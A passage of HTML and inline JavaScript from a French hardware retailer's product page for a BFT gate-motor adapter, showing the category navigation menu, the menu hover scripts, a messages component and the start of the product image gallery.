                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-247">
    Quincailleries et accessoires électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-247">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-248">
    Quincaillerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-248">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-249">
    Serrures pour portail et portillon LOCINOX</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-255">
    Arrêts de porte et verrous de sol</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-256">
    Accessoires pour porte de garage et portail</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-257">
    Ferme-porte et ferme-portillon</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-258">
    Poignées de porte et barillets</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-250">
    Gâches et ventouses électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-250">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-252">
    Gâches électriques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-253">
    Ventouses électromagnétiques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-254">
    Accessoires (Alimentations, boutons, déclencheurs manuels)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-251">
    Etanchéité et acoustique TRAMICO</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-271">
    Contrôle de fluide / FSA</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-271">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-273">
    Contrôle de flux hydraulique et pneumatique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-274">
    Système d'arrosage et irrigation connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  our-brands relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="desktop__link"
     data-menu="menu-3">
    Nos marques et partenaires</a>
                                                        </li>
                                            <li class="desktop__item  desktop__item--parent domo-confort relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-r border-navigation-gray">
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-4">
    Domo-confort</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-4">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/about-us/"
    data-menu="menu-8" class="whitespace-normal desktop__inner-link">
    Qui sommes-nous</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/services/"
    data-menu="menu-9" class="whitespace-normal desktop__inner-link">
    Nos services</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  advice relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-5" class="whitespace-normal desktop__link">
    Conseils et astuces</a>
                                                        </li>
                                            <li class="desktop__item  contact-us relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-navigation-gray">
                                        
<a
    href="/contact"
    data-menu="menu-6" class="whitespace-normal desktop__link">
    Contactez-nous</a>
                                                        </li>
                                            <li class="desktop__item  pro-access relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-blue rounded-tr rounded-br">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-7" class="whitespace-normal desktop__link">
    Accès pro</a>
                                                                <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="pl-2 w-8 h-8" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                                    </li>
                    </ul>
        <div class="desktop__mobile-bg"></div>
    </nav>
<script>
    const listItems = document.querySelectorAll(".desktop__item--parent, .desktop__inner-item--parent, .desktop__inner-item");
    let mainPageContent = document.getElementById("maincontent");

    listItems.forEach(function(element) {

        element.onmouseenter = function(e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay()
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                setMenuHeight(e);
                showChildList(e);
            }
        }
        element.onmouseleave = function (e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay(true)
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                hideChildList(e);
            }
        }
    })

    function changeArrow(e) {
        const arrows = e.target.querySelectorAll(':scope > .menu-arrow');
        arrows.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function changeVerticalLine(e) {
        const verticalLines = e.target.querySelectorAll(':scope > .menu-vertical-line');
        verticalLines.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function showChildList(e) {
        const childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.remove("invisible");

        if (childList.style.top === '' &&  !e.target.classList.contains('desktop__item--parent')) {
            childList.style.top = `-${childList.getBoundingClientRect().top - window.menuTop + window.scrollY}px`;
        }
    }

    function hideChildList(e) {
        let childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.add("invisible");
    }

    function displayOverlay(hide = false) {
        const overlay = document.getElementById('navigation-overlay');

        if (hide) {
            overlay.classList.add('hidden')
        } else {
            overlay.classList.remove('hidden')
        }
    }

    function setMenuHeight(e) {
        const menuHeightAbs = getComputedStyle(document.documentElement).getPropertyValue('--menu-height-abs')
        const menuHeight = getComputedStyle(document.documentElement).getPropertyValue('--menu-height')

        if (menuHeight === '' || parseInt(menuHeightAbs) < e.target.querySelector('ul').clientHeight ) {
            if (menuHeight === '') {
                const boundings = e.target.getBoundingClientRect()
                window.menuTop = boundings.bottom;
            }
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }

        if (e.target.classList.contains('desktop__item--parent') && parseInt(menuHeightAbs) > e.target.querySelector('ul').clientHeight) {
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }
    }
</script>
    </div>
</div>
<div id="navigation-overlay" class="hidden block fixed top-1/2 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter lg:pt-8" aria-label="Breadcrumb">
    <div class="container list-reset lg:max-w-screen-lg xl:max-w-screen-xl">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-sm font-medium text-product-ht">
                            <li class="item flex home">
                                                    <a href="https://www.domo-confort.com/"
                       class="no-underline"
                       title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                    >Accueil</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span class="text-primary-lighter font-bold text-black"
                          aria-current="page"
                    >Adaptateur AD 5034 pour ZF54 - BFT -</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text" class="px-4"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="close-icon" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="page-title-main container lg:max-w-screen-lg xl:max-w-screen-xl flex flex-col md:flex-row flex-wrap my-6 font-bold lg:mt-8  hidden title-account">
    <h1 class="text-input-black page-title title-font font-semibold text-xl md:text-3xl"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Adaptateur AD 5034 pour ZF54 - BFT -</span>    </h1>
    </div>
<div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-100 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="gallery-container relative self-center w-full bg-white mb-2"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6 h-full">
                                <img
                    alt="main product photo"
                    title="Adaptateur&#x20;AD&#x20;5034&#x20;pour&#x20;ZF54&#x20;-&#x20;BFT&#x20;-"
                    class="object-contain object-center w-full h-full max-h-screen-75"
                    :class="'opacity-0'"
                    src="https://www.domo-confort.com/media/catalog/product/cache/b7ab270e81929ed72a1102a92415f15c/b/f/bfn999395_large.jpg"
                    width="700"
                    height="700"
                    @click="fullscreen = true"
                />
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'Adaptateur\u0020AD\u00205034\u0020pour\u0020ZF54\u0020\u002D\u0020BFT\u0020\u002D'"
                        :title="image.caption || 'Adaptateur\u0020AD\u00205034\u0020pour\u0020ZF54\u0020\u002D\u0020BFT\u0020\u002D'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto h-full max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
